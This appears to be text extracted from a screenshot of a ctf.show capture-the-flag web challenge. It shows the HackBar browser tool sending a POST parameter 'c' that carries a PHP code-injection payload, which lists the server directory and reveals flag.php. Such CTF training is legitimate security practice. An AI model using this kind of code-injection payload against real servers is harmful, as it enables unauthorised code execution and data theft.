 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://966af9fb-91b4-44d9-8f0c-592b4f6537e2.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname(__FILE__)));